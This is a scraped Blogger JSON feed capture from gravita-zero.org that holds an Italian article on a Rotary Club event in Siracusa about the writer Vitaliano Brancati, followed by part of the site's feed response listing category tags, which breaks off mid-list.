href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s2048\/rotary--giovanni-firera.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s16000\/rotary--giovanni-firera.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EL’incontro dedicato a Vitaliano Brancati ha confermato, ancora una volta, il ruolo centrale di Siracusa e del suo territorio come luogo di alta densità culturale, profondamente legato alla storia della letteratura italiana del Novecento. Un’area che ha dato i natali o ha visto formarsi alcune delle voci più significative del secolo scorso, da Vitaliano Brancati a Elio Vittorini, interpreti lucidi e spesso critici dell’identità siciliana e nazionale.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1138\" data-original-width=\"1600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003ELa serata, promossa dal Rotary Club Siracusa Ortigia insieme al Rotaract Siracusa Ortigia, si è distinta per il livello degli interventi e per la capacità di coniugare rigore accademico e riflessione civile. La relazione del professor Massimo Schilirò, docente di Letteratura Italiana Contemporanea all’Università di Catania, ha offerto una lettura approfondita e problematica dell’opera brancatiana, inserendola nel più ampio quadro della sociologia della letteratura e del Novecento italiano.\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s2048\/611899650_10239659966186441_1531529481793979498_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1616\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s16000\/611899650_10239659966186441_1531529481793979498_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003EDi particolare interesse anche il contributo del professor Nunzio Bellassai, dottorando presso l’Università “La Sapienza” di Roma e la Sorbonne Nouvelle di Parigi, che ha arricchito il dibattito con un approccio critico attento alle dinamiche culturali e alla modernità dello sguardo di Brancati.\u003Cbr data-end=\"2014\" data-start=\"2011\" \/\u003EA completare il quadro, l’intervento di Giovanni Firera, Presidente dell’Associazione Culturale Vitaliano Brancati, ha sottolineato il valore attuale dell’opera dello scrittore, evidenziando l’importanza della sua eredità non solo letteraria, ma anche civile. Un impegno costante nella valorizzazione di Brancati che si traduce in iniziative culturali, dialogo tra territori e costruzione di una memoria condivisa capace di parlare al presente.\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"695\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003ENel complesso, l’incontro si è rivelato un momento di alto profilo culturale, capace di restituire a Brancati il ruolo che gli spetta: quello di autore profondamente meridionale e, al tempo stesso, universalmente italiano, ancora oggi indispensabile per comprendere le contraddizioni del nostro tempo.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1945\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2790\" data-start=\"2763\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4895134182004116241\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4895134182004116241","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4895134182004116241"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/il-novecento-italiano-riletto.html","title":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s72-c\/rotary--giovanni-firera.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112202622600771616974_1769912743376&_=1769912743377
body_size: 100462
content:
// API callback
jQuery112202622600771616974_1769912743376({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T15:39:03.451+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind 